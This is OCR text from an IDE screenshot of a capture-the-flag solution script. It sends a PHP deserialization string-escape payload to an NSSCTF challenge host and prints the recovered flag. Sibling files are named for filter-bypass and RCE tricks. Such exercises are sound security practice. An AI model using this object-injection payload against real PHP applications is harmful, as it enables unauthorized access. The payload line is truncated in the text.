 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) pythonProject2 - 字符逃逸之扩张.py
pythonProject2 字符逃逸之扩张.py 当前文件
项目
或运算绕过.py zipCRC.py 无参数RCE.py 取反绕过.py 字符逃逸之扩张.py
通知
pythonProject2 D:\p
venv library根目录
Lib
Scripts
share
.gitignore
pyvenv.cfg
zipCRC.py
取反绕过.py
字符逃逸之扩张.py
或运算绕过.py
数模.py
无参数RCE.py
外部库
临时文件和控制台
10 1
1 import requests
2 import base64
3
4 print("NSS"*20+"hello*2")
5 url="http://node4.anna.nssctf.cn:28452/?cata=1"
6 data={"name":'O:6:"escape":3:{s:4:"name";s:132:"NSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSShellohello";s:5:"phone";a:1:{i:0;s:6
7 "phone[]":"123666","email":"1"}
8 resp=requests.post(url=url,data=data)
9 print(base64.b64decode(resp.text).decode())
10
11
12
运行: 字符逃逸之扩张
D:\pythonProject\pythonProject2\venv\Scripts\python.exe D:\pythonProject\pythonProject2\字符逃逸之扩张.py
NSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSSNSShello*2
NSSCTF{c3db1b45-89f4-4000-88cf-83fd05eef7f2}
进程已结束,退出代码0
书签
结构
版本控制 运行 Python 软件包 TODO Python 控制台 问题 终端 服务
3:45 CRLF UTF-8 4 个空格 Python 3.8 (pythonProject2)